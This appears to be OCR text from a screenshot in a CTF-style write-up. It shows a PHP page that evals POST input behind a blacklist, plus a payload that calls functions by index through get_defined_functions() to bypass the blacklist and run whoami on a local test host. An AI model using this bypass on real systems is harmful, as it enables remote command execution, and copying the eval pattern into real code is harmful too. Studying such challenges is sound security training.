 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/system|exec|passthru|phpinfo/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.4.3
mochu7-pc\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=get_defined_functions()[internal][358](whoami);
https://blog.csdn.net/mochu7777777